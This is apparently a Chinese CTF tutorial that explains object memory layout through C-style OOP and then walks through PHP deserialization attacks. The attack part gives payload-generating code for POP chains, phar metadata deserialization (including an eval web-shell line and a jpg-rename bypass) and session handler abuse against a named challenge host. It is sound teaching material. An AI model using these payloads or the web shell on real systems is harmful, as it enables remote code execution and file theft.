反序列化是web中中高级的技巧,不论是pop链还是java反序列化,都不开可能是出现在容易题目中。本人在一开始学习反序列化的时候也是一脸懵逼,学过了总是会忘掉,感觉找不到关键,需要靠不断刷题来巩固。随着技能点逐渐点到二进制方向,web学的也少了,突然有一天,我再来看反序列化时发现如此简单的水到渠成,并悟出:反序列化就是二进制的方向。下面我将分享一下本人的理解。
1.你有对象吗?
1 2 | 字长不统一,浮点运算IEEE, 盘踞内存有章法,对齐,数不尽的结构体内存藏万军,段页管理三权分,探囊取物斩敌将,指针,愁煞多少码农魂 |
面向对象编程,也就是大家说的 OOP(Object Oriented Programming)并不是一种特定的语言或者工具,它只是一种设计方法、设计思想,它表现出来的三个最基本的特性就是封装、继承与多态。
虽然我们的教材有这么一个结论,也是我们常说的,C 语言是面向过程的语言,C++ 是面向对象的编程语言,但面向对象的概念是在 C 语言阶段就有了,而且应用到了很多地方,比如某些操作系统内核、通信协议等。下面我用简单的例子说明如何用C实现OOP,更为详细的说明,请各位师傅网上搜索。
1.封装
面向对象里,封装就是把数据和函数打包到一个类里面,由于C没有类的概念,我们使用结构体实现。我定义一个Shape的结构体,并定义出一些操作操作方法,具体执行如下。以下是 Shape 类的声明。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 | // Shape.h#ifndef SHAPE_H#define SHAPE_H#include <stdint.h>// Shape 的属性typedef struct { int16_t x; int16_t y; } Shape;// Shape 的操作函数,接口函数void Shape_ctor(Shape * const me, int16_t x, int16_t y);void Shape_moveBy(Shape * const me, int16_t dx, int16_t dy);int16_t Shape_getX(Shape const * const me);int16_t Shape_getY(Shape const * const me);#endif /* SHAPE_H */ |
下面是具体操作,将其写在 Shape.c 里面。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 | // Shape.c#include "shape.h"// 构造函数void Shape_ctor(Shape * const me, int16_t x, int16_t y){ me->x = x; me->y = y;}void Shape_moveBy(Shape * const me, int16_t dx, int16_t dy) { me->x += dx; me->y += dy;}// 获取属性值函数int16_t Shape_getX(Shape const * const me) { return me->x;}int16_t Shape_getY(Shape const * const me) { return me->y;} |
主函数操作如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 | // main.c#include "shape.h" /* Shape class interface */#include <stdio.h> /* for printf() */int main() { Shape s1, s2; /* multiple instances of Shape */ Shape_ctor(&s1, 0, 1); Shape_ctor(&s2, -1, 2); printf("Shape s1(x=%d,y=%d)\n", Shape_getX(&s1), Shape_getY(&s1)); printf("Shape s2(x=%d,y=%d)\n", Shape_getX(&s2), Shape_getY(&s2)); Shape_moveBy(&s1, 2, -4); Shape_moveBy(&s2, 1, -2); printf("Shape s1(x=%d,y=%d)\n", Shape_getX(&s1), Shape_getY(&s1)); printf("Shape s2(x=%d,y=%d)\n", Shape_getX(&s2), Shape_getY(&s2)); return 0;} |
执行 gcc main.c shape.c -o shape编译之后,执行结果如下。
1 2 3 4 | Shape s1(x=0,y=1)Shape s2(x=-1,y=2)Shape s1(x=2,y=-3)Shape s2(x=0,y=0) |
整个例子,非常简单,非常好理解。
1.对象的方法说明
前面的例子中,我将对象的操作写在 Shape.c 中,编程案例中也可以以指针的形式写在Shape的结构体中,函数实现的时候再进行强制转化,如下。
1 2 3 4 5 6 7 8 | struct Shape{ int x; int y; void (*Shape_ctor)(void * , int, int); void (*Shape_moveBy)(void * , int , int ); int (*Shape_getX)(void * ); int (*Shape_getY)(void *);}Shape; |
这种定义模式存在以下问题
- 方法的扩展性不好,需要增加函数的时候要重新改结构体
- 函数实现中需要进行结构体强制转换。
- 结构体占用内存空间会变大。
- 函数一样需要实现,没有意义。
当然,问题还有很多,我这里主要是想说明,目前面向对象的编程语言底层都不使用这种定义方式。以C++为例,GNU有一套完善的函数重命名的方法,我们通常看到的_ZN6Number3addERKS_、_Z4funcid等等都是重命名之后的名称,也就是二进制文件中真正的符号表项。如果不需要重命名,则需要添加extern "c"告诉编译器不要重命名。
2.protected与private
在编写程序过程中,各种特性分为CPU级别、汇编级别、操作系统级别、编译器级别等等,其中protected与private就是典型的编译器级别限制,也就是说类外部不能访问是编译器给你的限制,在二进制层面是没有任何限制的。
我也可以利用C语言的某些特性简单表现一下。例如,staticTest.c中有一个静态函数,如何在不使用#include "staticTest.c"的情况下,调用staticFunc?
1 2 3 4 5 | // staticTest.c#include <stdio.h>static void staticFunc(){ printf("this is help");} |
这时候我们只需要添加一个返回staticTest的函数即可。
1 2 3 4 5 6 7 8 | // staticTest.c#include <stdio.h>static void staticFunc(){ printf("this is help");}void returnStaticFunc(){ return staticFunc();} |
那么main.c中可以调用如下。
1 2 3 4 5 6 7 | // main.cextern void returnStaticFunc();int main (){ returnStaticFunc(); return 0;} |
gcc main.c staticTest.c就可以编译成功。
2.继承
C 语言里调用结构体是调用结构体的那一块内存,而不是使用指针,所以实现单继承非常简单,只要把基类放到继承类的第一个数据成员的位置就行了。例如,现在创建一个 Rectangle 类,需要继承 Shape 类已经存在的属性和操作,再添加不同于 Shape 的属性和操作到 Rectangle 中。下面是 Rectangle 的声明与定义:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 | #ifndef RECT_H#define RECT_H#include "shape.h" // 基类接口// 矩形的属性typedef struct { Shape super; // 继承 Shape // 自己的属性 uint16_t width; uint16_t height;} Rectangle;// 构造函数void Rectangle_ctor(Rectangle * const me, int16_t x, int16_t y, uint16_t width, uint16_t height);#endif /* RECT_H */ |
1 2 3 4 5 6 7 8 9 10 11 | #include "rect.h"// 构造函数void Rectangle_ctor(Rectangle * const me, int16_t x, int16_t y, uint16_t width, uint16_t height){ /* first call superclass’ ctor */ Shape_ctor(&me->super, x, y); /* next, you initialize the attributes added by this subclass... */ me->width = width; me->height = height;} |
因为有这样的内存布局,所以可以很安全的传一个指向 Rectangle 对象的指针,到一个期望传入 Shape 对象的指针的函数中,就是一个函数的参数是 Shape *,也可以传入 Rectangle *,并且这是非常安全的。这样的话,基类的所有属性和方法都可以被继承类继承。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 | #include "rect.h" #include <stdio.h> int main() { Rectangle r1, r2; // 实例化对象 Rectangle_ctor(&r1, 0, 2, 10, 15); Rectangle_ctor(&r2, -1, 3, 5, 8); printf("Rect r1(x=%d,y=%d,width=%d,height=%d)\n", Shape_getX(&r1.super), Shape_getY(&r1.super), r1.width, r1.height); printf("Rect r2(x=%d,y=%d,width=%d,height=%d)\n", Shape_getX(&r2.super), Shape_getY(&r2.super), r2.width, r2.height); // 注意,这里有两种方式,一是强转类型,二是直接使用成员地址 Shape_moveBy((Shape *)&r1, -2, 3); Shape_moveBy(&r2.super, 2, -1); printf("Rect r1(x=%d,y=%d,width=%d,height=%d)\n", Shape_getX(&r1.super), Shape_getY(&r1.super), r1.width, r1.height); printf("Rect r2(x=%d,y=%d,width=%d,height=%d)\n", Shape_getX(&r2.super), Shape_getY(&r2.super), r2.width, r2.height); return 0;} |
输出结果:
1 2 3 4 | Rect r1(x=0,y=2,width=10,height=15)Rect r2(x=-1,y=3,width=5,height=8)Rect r1(x=-2,y=5,width=10,height=15)Rect r2(x=1,y=2,width=5,height=8) |
3.多态
1.实现
C++ 实现多态使用的是虚函数,就是指针,所以在 C 语言里面也可以同样实现多态。
现在增加一个圆形,并且在 Shape 要扩展功能,我们要增加area() 和 draw() 函数。但是 Shape 相当于抽象类,不知道怎么去计算自己的面积,更不知道怎么去画出来自己。而且,矩形和圆形的面积计算方式和几何图像也是不一样的。重新声明 Shape 类如下。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 | #ifndef SHAPE_H#define SHAPE_H#include <stdint.h>struct ShapeVtbl;// Shape 的属性typedef struct { struct ShapeVtbl const *vptr; int16_t x; int16_t y; } Shape;// Shape 的虚表struct ShapeVtbl { uint32_t (*area)(Shape const * const me); void (*draw)(Shape const * const me);};// Shape 的操作函数,接口函数void Shape_ctor(Shape * const me, int16_t x, int16_t y);void Shape_moveBy(Shape * const me, int16_t dx, int16_t dy);int16_t Shape_getX(Shape const * const me);int16_t Shape_getY(Shape const * const me);static inline uint32_t Shape_area(Shape const * const me) { return (*me->vptr->area)(me);}static inline void Shape_draw(Shape const * const me){ (*me->vptr->draw)(me);}Shape const *largestShape(Shape const *shapes[], uint32_t nShapes);void drawAllShapes(Shape const *shapes[], uint32_t nShapes);#endif /* SHAPE_H */ |
在 Shape 的构造函数里面,初始化 vptr
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 | #include "shape.h"#include <assert.h>// Shape 的虚函数static uint32_t Shape_area_(Shape const * const me);static void Shape_draw_(Shape const * const me);// 构造函数void Shape_ctor(Shape * const me, int16_t x, int16_t y) { // Shape 类的虚表 static struct ShapeVtbl const vtbl = { &Shape_area_, &Shape_draw_ }; me->vptr = &vtbl; me->x = x; me->y = y;}void Shape_moveBy(Shape * const me, int16_t dx, int16_t dy){ me->x += dx; me->y += dy;}int16_t Shape_getX(Shape const * const me) { return me->x;}int16_t Shape_getY(Shape const * const me) { return me->y;}// Shape 类的虚函数实现static uint32_t Shape_area_(Shape const * const me) { assert(0); // 类似纯虚函数 return 0U; // 避免警告}static void Shape_draw_(Shape const * const me) { assert(0); // 纯虚函数不能被调用}Shape const *largestShape(Shape const *shapes[], uint32_t nShapes) { Shape const *s = (Shape *)0; uint32_t max = 0U; uint32_t i; for (i = 0U; i < nShapes; ++i) { uint32_t area = Shape_area(shapes[i]);// 虚函数调用 if (area > max) { max = area; s = shapes[i]; } } return s;}void drawAllShapes(Shape const *shapes[], uint32_t nShapes) { uint32_t i; for (i = 0U; i < nShapes; ++i) { Shape_draw(shapes[i]); // 虚函数调用 }} |
与C++类似vptr 可以被子类虚表重新赋值, Rectangle 的构造函数如下。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 | #include "rect.h" #include <stdio.h> // Rectangle 虚函数static uint32_t Rectangle_area_(Shape const * const me);static void Rectangle_draw_(Shape const * const me);// 构造函数void Rectangle_ctor(Rectangle * const me, int16_t x, int16_t y, uint16_t width, uint16_t height){ static struct ShapeVtbl const vtbl = { &Rectangle_area_, &Rectangle_draw_ }; Shape_ctor(&me->super, x, y); // 调用基类的构造函数 me->super.vptr = &vtbl; // 重载 vptr me->width = width; me->height = height;}// Rectangle's 虚函数实现static uint32_t Rectangle_area_(Shape const * const me) { Rectangle const * const me_ = (Rectangle const *)me; //显示的转换 return (uint32_t)me_->width * (uint32_t)me_->height;}static void Rectangle_draw_(Shape const * const me) { Rectangle const * const me_ = (Rectangle const *)me; //显示的转换 printf("Rectangle_draw_(x=%d,y=%d,width=%d,height=%d)\n", Shape_getX(me), Shape_getY(me), me_->width, me_->height);} |
main.c如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 | #include "rect.h" #include "circle.h" #include <stdio.h> int main() { Rectangle r1, r2; Circle c1, c2; Shape const *shapes[] = { &c1.super, &r2.super, &c2.super, &r1.super }; Shape const *s; // 实例化矩形对象 Rectangle_ctor(&r1, 0, 2, 10, 15); Rectangle_ctor(&r2, -1, 3, 5, 8); // 实例化圆形对象 Circle_ctor(&c1, 1, -2, 12); Circle_ctor(&c2, 1, -3, 6); s = largestShape(shapes, sizeof(shapes)/sizeof(shapes[0])); printf("largetsShape s(x=%d,y=%d)\n", Shape_getX(s), Shape_getY(s)); drawAllShapes(shapes, sizeof(shapes)/sizeof(shapes[0])); return 0;} |
输出结果。
1 2 3 4 5 | largetsShape s(x=1,y=-2)Circle_draw_(x=1,y=-2,rad=12)Rectangle_draw_(x=-1,y=3,width=5,height=8)Circle_draw_(x=1,y=-3,rad=6)Rectangle_draw_(x=0,y=2,width=10,height=15) |
2.说明
与C语言多态是通过函数指针实现相同,在C++中的virtual在对象内部也使用了函数指针,所以会导致对象的大小增加。但是,作为高级语言的耻辱,很多语言中并没有指针的概念,更多高级语言(java、php、go)并不需要定义接口,编译器允许直接对父类的方法进行重载。个别没有继承(rust)的编程语言,对象中也不提供相关指针。
4.操作对象的流程
有了上面的铺垫,再看操作对象的流程就比较好理解了。操作对象一般分为创建、销毁、其他三类,其中,其他主要指的是各种各样的魔术方法Magic Methods。
1.创建
1 | 申请一块内存 => 执行构造函数 |
2.销毁
1 | 执行析构函数 => 释放内存 |
3.其他
1 | 对对象执行相应的魔术函数 |
4.总结
从上面可以看出一个对象的生命周期的过程如下
1 | 申请一块内存 => 执行构造函数 => 根据业务流程执行各类函数 => 执行析构函数 => 释放内存 |
5.结构体(对象)在内存中的存储
通过上面的说明可以看出,在不使用多态的情况下,对象中存储的只有属性,对象的操作方法存储在代码段,并通过函数名重载后生成新的符号表。如果使用虚函数则会增加对象的大小。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 | #include <iostream>using namespace std; class shape {public: int x; int y; shape(int x,int y) { x=x; y=y; } void getX() { cout << x << endl; } void getY() { cout << y << endl; }}; int main(){ shape sh(5,6); printf("size is : %x",sizeof(sh)); // size is : 8 return 0;} |
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 | #include <iostream>using namespace std; class shape {public: int x; int y; shape(int x,int y) { x=x; y=y; } void getX() { cout << x << endl; } void getY() { cout << y << endl; } virtual void area(){ // 增加了虚函数 }}; int main(){ shape sh(5,6); printf("MobilePhone size is :%x",sizeof(sh)); // size is : 16 return 0;} |
因为涉及到在内存中的存储,所以使用了C++表示,但对于大多是高级语言来说,对象的大小就是属性所占用的空间。因为本次主要是讲序列化与反序列化,所以涉及到对齐的部分不再进行讲解,只要记住对象中存储的只有属性就可以了。
2.序列化与反序列化
讲了这么多基础终于到序列化了,以下是我从百度百科上拷贝下来的。
1 | 序列化 (`Serialization`)是将对象的状态信息转换为可以存储或传输的形式的过程。在序列化期间,对象将其当前状态写入到临时或持久性存储区。以后,可以通过从存储区中读取或反序列化对象的状态,重新创建该对象。 |
我认为以上定义在序列化的早期也许正确,但以目前的眼光看这个定义存在一定问题。比如说,C语言内的数据本来就是二进制数据,是不需要序列化的,但后来也出了很多针对C语言的序列化协议。即使对于解释性语言php,也有print_r能将结构体打印出来,直接把打印出来的数据存储也是可以的。我认为这是网络传输的需求,在网络传输中,空间复杂度对传输的成功率有重要作用,数据占用空间越少越受到网络的青睐。常见的序列化都能够起到将原有数据占用空间缩小的作用。
所以我认为:序列化就是将数据按一种固定格式表示;反序列化就是把固定形式存储的数据变成编程语言能识别的数据。常见序列化如下
1 2 3 4 5 6 | json(js)Java 序列化php 序列化XMLProtobufThrift |
3.php的反序列化漏洞
我们以比赛中比较初级的php反序列化进行举例,它的序列化函数为serialize,反序列化函数为unserialize。
1.基本情况
通过上面的说明可以看出,序列化就是简单的格式变形。
1 2 3 4 5 6 7 8 9 10 11 | <?phpclass chybeta{var $test = '123';}$class1 = new chybeta;$class1_ser = serialize($class1);print_r($class1_ser); // O:7:"chybeta":1:{s:4:"test";s:3:"123";}$class2 = 'O:7:"chybeta":1:{s:4:"test";s:3:"123";}';echo "</br>";$class2_unser = unserialize($class2);print_r($class2_unser); // chybeta Object ( [test] => 123 )?> |
序列化字符串格式简单说明
1 2 3 4 | O:7:"chybeta":1:{s:4:"test";s:3:"123";}O:class代表是类,后面的 7 说明 chybeta 长度为7 ,再后面的 1 说明有一个属性 s:string 代表是字符串,后面的 4 说明 test 长度为7s:string 代表是字符串,后面的3是因为 123 长度为3 |
因为在序列化过程中,大部分都需要使用urlencode函数进行转意,所以序列化字符串的具体意义我就不再详细说明了。
2.存在的问题
上面的序列化和反序列化是人畜无害的,主要是因为对象中没有执行函数,如果同时满足以下3点就可能形成漏洞。
- 对象中存在方法且方法中有危险函数
- 存在的方法在反序列化之后会执行
- 可以通过某种手段执行到危险函数
现在我们再看一下对象的生命周期
1 | 申请一块内存 => 执行构造函数 => 根据业务流程执行各类函数 => 执行析构函数 => 释放内存 |
显然反序列之后可能执行的步骤如下
1 | 反序列化后执行各类函数 => 执行析构函数 => 释放内存 |
其中,释放内存是库函数/解释器的工作,所以我们重点关注的只有反序列化后执行各类函数 和 执行析构函数两种。对于php而言,两个魔术函数如下。
1 2 | __destruct(),// 类的析构函数 ,当对象被销毁时会自动调用__wakeup(),// 执行 unserialize() 时,先会调用这个函数 |
所以,PHP反序列化漏洞的利用一定是从 __destruct 或者 __wakeup 开始,到危险函数截止, 这个过程一般被称为POP(Property-Oriented Programing)链。
说明:从POP的名字也可以看出,对象在内存中存储的只有属性。
3.php中的魔术函数
为了下面更方面处理POP链,需要把魔术函数提前说明一下。php中的魔术函数如下。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 | __construct(),//类的构造函数,当对象创建(new)时会自动调用。但在unserialize()时是不会自动调用的。__destruct(),//类的析构函数 ,当对象被销毁时会自动调用。__call(),//在对象中调用一个不可访问方法时调用__callStatic(),//用静态方式中调用一个不可访问方法时调用__get(),//获得一个类的成员变量时调用__set(),//设置一个类的成员变量时调用__isset(),//当对不可访问属性调用isset()或empty()时调用__unset(),//当对不可访问属性调用unset()时被调用。__sleep(),//执行serialize()时,先会调用这个函数__wakeup(),//执行unserialize()时,先会调用这个函数__toString(),//用于处理一个类被当成字符串时应怎样回应,因此当一个对象被当作一个字符串时就会调用。__invoke(),//将对象当做函数调用时的返回方法__set_state(),//调用var_export()导出类时,此静态方法会被调用。__clone(),//当对象复制完成时调用__autoload(),//尝试加载未定义的类__debugInfo(),//打印所需调试信息 |
3.反序列化漏洞举例
1.直接调用
unserialize()后会直接调用__wakeup() ,或者等对象消亡时调用__destruct(),因此最理想的情况就是危害代码在__wakeup() 或__destruct()中,从而当我们控制序列化字符串时可以去直接触发它们。这里针对 __wakeup() 场景举例。
1 2 3 4 5 6 7 8 9 10 11 12 13 | <?phpclass chybeta{ var $test = '123'; function __wakeup(){ $fp = fopen("shell.php","w") ; fwrite($fp,$this->test); fclose($fp); require "shell.php"; }}$c = $_GET['code']; unserialize($c);?> |
这个非常简单,只需要创建一个对象,将其$test改成一句话木马,在执行unserialize时,就可以执行__wakeup函数,将一句话木马写入并加载。payload如下,由于是第一次书写,所以将注释写的很详细,后面将不再赘述。
1 2 3 4 5 6 7 8 9 10 | <?phpclass chybeta{ // 我们需要一句话木马,原参数会影响我们payload的编写 // 执行反序列化的时候,只会针对内容进行解析,不会在意原参数,所以修改后不影响 var $test = '<?php phpinfo(); ?>'; // 序列化过程只是对对象属性的序列化,一般情况所有方法都可以删除。}$c = new chybeta(); print(urlencode(serialize($c))); // 由于可能会出现不可见字符,所以建议要用 url 编码?> // O%3A7%3A%22chybeta%22%3A1%3A%7Bs%3A4%3A%22test%22%3Bs%3A19%3A%22%3C%3Fphp+phpinfo%28%29%3B+%3F%3E%22%3B%7D |
2.多级调用(POP链)
**说明:**我也忘了这个哪道题了,我稍微修改的一下,知道的师傅请留言。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 | <?php # flag 在 flag.php 中class Modifier { protected $var; public function append($value){ include($value); } public function __invoke(){ $this->append($this->var); }}class Show{ private $source; public $str; public function __construct($file='index.php'){ $this->source = $file; echo 'Welcome to '.$this->source."<br>"; } public function __toString(){ return $this->str->source; } public function __wakeup(){ if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) { echo "hacker"; $this->source = "index.php"; } }}class Test{ public $p; public function __construct(){ $this->p = array(); } public function __get($key){ $function = $this->p; return $function(); }}if(isset($_GET['pop'])){ @unserialize($_GET['pop']); }else{ $a = new Show; highlight_file(__FILE__);}?> |
对于这种POP链问题的解决,一般有两个方向。
- **正向。**从
__destruct 或者 __wakeup开始寻找,慢慢梳理到危险函数。 - **反向。**从危险函数开始找可以调用的路径。
当然,这就像思考数学证明一样,可以正向、反向相结合,最终找到链路。本人习惯是反向寻找。
- 危险函数是
Modifier中的append函数 Modifier中的__invoke调用append函数。(__invoke是将对象当做函数调用时的返回方法)Test中__get函数可以调用__invoke。(__get是获得一个类的成员变量时调用)Show中__toString函数可以调用__get。(__toString是当一个对象被当作一个字符串时就会调用)Show中__wakeup函数可以调用__toString。
根据上面的分析 payload生成基本流程如下
1 2 3 4 | Show1.__wakeup() // Show1.source == Show2 Show2.__toString() // Show2.str == Test1 Test1.__get() // Test1.p == Modifier1 Modifier1.__invoke() // Modifier1.var == payload |
需要注意的有以下2点:
- 由于题目中过滤了很多内容,我们使用伪协议读出页面源码
php://filter/convert.base64-encode/resource=flag.php。 protected与private会在序列序列化的时候出现不可见字符,所以建议所有序列化字符串都进行url编码protected与private在类外部无法读写,我习惯自己写个赋值函数进行赋值。
payload生成页面如下。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 | <?php class Modifier { // $var 是 protected ,外部无法读写,由于只是字符串,可以直接把 payload 写进去 protected $var = "php://filter/convert.base64-encode/resource=flag.php"; } class Show{ private $source; public $str; // $source 是 private ,外部无法读写,我习惯自己写个赋值函数进行赋值 public function getSource($sor){ $this->source = $sor; }} class Test{ public $p;}$Modifier1 = new Modifier();$Test1 = new Test();$Test1->p = $Modifier1;$Show2 = new Show();$Show2->str = $Test1;$Show1 = new Show(); $Show1->getSource($Show2);echo urlencode(serialize($Show1));// O%3A4%3A%22Show%22%3A2%3A%7Bs%3A12%3A%22%00Show%00source%22%3BO%3A4%3A%22Show%22%3A2%3A%7Bs%3A12%3A%22%00Show%00source%22%3BN%3Bs%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%3A%7Bs%3A1%3A%22p%22%3BO%3A8%3A%22Modifier%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A52%3A%22php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7D%7Ds%3A3%3A%22str%22%3BN%3B%7D?> |
3.内置标准类的反序列化
对于所有解释性语言,都会有自己的内置类,有些题目会考察这些特性,题图如下。
1 2 3 4 5 6 7 8 9 10 11 12 13 | <?phpini_set("display_errors", "On"); error_reporting(E_ALL | E_STRICT);highlight_file(__FILE__);include('flag.php');$a = $_GET['a'];$b = unserialize ($a);$b->c = $flag;foreach($b as $key => $value){ if($key==='c'){continue;} echo $value;}?> |
上面的题目中没有对象,即使执行unserialize函数也没有任何作用,这种情况下就需要用到内置类,php内置类很多,每个版本不尽相同,可以用get_declared_classes打印出所有内置类。
1 2 3 4 5 6 7 8 9 10 11 | $classes = get_declared_classes();var_dump($classes);/*array(137) { [0]=string(8) "stdClass" [1]=string(9) "Exception" [2]=string(14) "ErrorException" [3]=string(5) "Error" ......}*/ |
一般情况下,使用stdClass就可以了。stdClass 是 PHP 中的空类,可以将其他类型转换为对象。需要注意的是,stdClass 不是对象的基类。剩下的就只需要运用引用绕过键名称判断即可。payload生成页面如下。
1 2 3 4 5 6 7 8 9 | <?php$a = new stdClass();$a->c = 'aa';// 运用引用绕过键名称判断$a->b = &$a->c;$a=serialize($a);echo urlencode($a);// O%3A8%3A%22stdClass%22%3A2%3A%7Bs%3A1%3A%22c%22%3Bs%3A2%3A%22aa%22%3Bs%3A1%3A%22b%22%3BR%3A2%3B%7D?> |
4.隐性反序列化
之前说的题目中都有明显的unserialize函数执行反序列化过程,基本上题目的方向非常明确,但有些情况即使没有unserialize函数,也会执行反序列化的过程。
1.phar的反序列化
phar存储的meta-data信息以序列化方式存储,当某些操作函数通过phar://伪协议解析phar文件时,就会隐性将文件中的数据数据反序列化,一旦参数可控,就可能构造POP触发漏洞。注意:php.ini 中 phar.readonly 需要设置为 off。
下面列出了一部分可以触发phar反序列化的函数。
1 2 3 4 5 6 7 | //file 系类 file fileatime filectime filetype filesize filegroup fileperms fileinode filemtime fileownerfile_exists file_get_contents file_put_contents fopen //is 系列is_dir is_executable is_file is_link is_readable is_writable is_writeable//其他 参数可以是 filename 的函数基本上都行copy unlink stat readfile getimagesize highlight_file readgzfile gzfile sha1_file |
执行漏洞的具体操作如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 | // 步骤1:利用此页面生成pharclass A{ public $name='system(\'dir\');';}$phar = new phar("B.phar"); // 后缀必须为phar$phar->startBuffering(); // 对应stopBuffering()$phar->setStub("<?php __HALT_COMPILER(); ?>"); /* "GIF89a"."<?php __HALT_COMPILER(); ?>" *//*设置stub,格式为xxx<?php xxx;__HALT_COMPILER();?>,前期内容不限,但必须以__HALT_COMPILER();?>来结尾,否则phar扩展将无法识别其为phar文件。可以使用 "GIF89a"."<?php __HALT_COMPILER(); ?>" 绕过检查 */$a = new A(); // 对应上面的 A 类$phar->setMetadata($a); // 将自定义的 meta-data 存入 manifest$phar->addFromString("flag.txt","flag"); // 添加要压缩的文件 这里可以写木马 可以执行命令/* $phar->addFromString("flag.txt","<?php @eval(\$_POST['aa']);?>"); */$phar->stopBuffering(); //签名自动计算// 步骤2 上传生成的 phar 文件 |
1 2 3 4 5 6 7 | //当访问页面中有影响函数时 可以考虑 phar 反序列化// 步骤3:访问此页面可触发反序列化class A{ public function __destruct(){eval($this->name);}}echo file_get_contents('phar://B.phar'); // 当执行影响函数时,则会反序列化 phar 文件echo file_get_contents('phar://B.phar/flag.txt') // 也可以包含phar中的内容 |

很多源码里面的代码只允许上传jpg、png等图片文件,可把 test.phar 重命名为 test.jpg,再通过伪协议进行访问
1 2 3 4 | class test{ public function __destruct(){eval($this->name);}}echo file_get_contents('phar://test.jpg/flag.txt'); |
2.session的反序列化
session形成漏洞的原因就是因为配置不正确或者是序列化和反序列化的方式。如果一个是使用php_serialize,而另一个使用php读取session。因为他们的格式不一样,自己就可以伪造格式,从而可以控制数据。在php5.5.4之前session.serialize_handler的默认是php。而在php5.5.4之后的版本中php的处理器就是php_serialize。乱换其他的处理器可能会有问题。如果题目中出现ini_set('session.serialize_handler', 'php');,则必定为session反序列化题目。
seesion序列化处理模式(session.serialize_handler 配置)
| 处理器 | 对应的存储格式 | $_SESSION['name'] = 'spoock' |
|---|---|---|
| php | 键名 + 竖线 + 经过 serialize() 函数反序列处理的值 | name|s:6:"spoock"; |
| php_binary | 键名的长度对应的 ASCII 字符 + 键名 + 经过 serialize() 函数反序列处理的值 | \x04name:6:"spoock"; |
| php_serialize (php>=5.5.4) | 经过 serialize() 函数反序列处理的数组 | a:1:{s:4:"name";s:6:"spoock";} |
以下为phpinfo中需要关心的配置
| 配置 | 解释 |
|---|---|
| session.upload_progress.enabled | 是否启用上传进度报告(默认on),开启后会在上传文件时,将一个表示进度的数据结构传入$_SESSION |
| session.upload_progress.cleanup | 是否在上传完成后及时删除进度数据(默认on,本题需要是off ) |
| session.upload_progress.prefix | 默认是upload_progress_ |
| session.upload_progress.name | 默认是PHP_SESSION_UPLOAD_PROGRESS |
| session.serialize_handler | 对session进行序列化or反序列化的处理器:php、php_serialize(php>5.5.4)、php_binary |
| session.save_handler | files表示session保存到会话文件中 |
以Jarvis OJ中的题目为例
1 2 3 4 5 6 7 8 9 10 11 12 13 14 | <?php//A webshell is wait for youini_set('session.serialize_handler', 'php');session_start();class OowoO{ public $mdzz; function __construct(){$this->mdzz = 'phpinfo();';} function __destruct(){eval($this->mdzz);}}if(isset($_GET['phpinfo'])) {$m = new OowoO();}else {highlight_string(file_get_contents('index.php'));}?> |
显然这个OowoO存在危险函数,但没有unserialize函数,我们要构造session反序列化。首先新建html页面用于上传文件。
1 2 3 4 5 | <form action="http://web.jarvisoj.com:32784/index.php" method="POST" enctype="multipart/form-data"> <input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="123" /> <input type="file" name="file" /> <input type="submit" /></form> |
然后新建php页面生成序列化数据。
1 2 3 4 5 6 7 8 9 10 11 12 | <?php ini_set('session.serialize_handler', 'php_serialize');session_start();class OowoO{ public $mdzz='print_r(scandir(dirname(__FILE__)))';}$obj = new OowoO();echo serialize($obj); // 输出为:O:5:"OowoO":1:{s:4:"mdzz";s:36:"print_r(scandir(dirname(__FILE__)));";}?> |
为防止转义,在引号前加上\。利用前面的html页面随便上传一个东西,抓包把(filename )改为如下,注意,前面有一个|,这是session的格式。
1 | |O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__FILE__)));\";} |
根据现实可以查看到有Here_1s_7he_fl4g_buT_You_Cannot_see.php页面,再次修改payload之后既可以读出flag
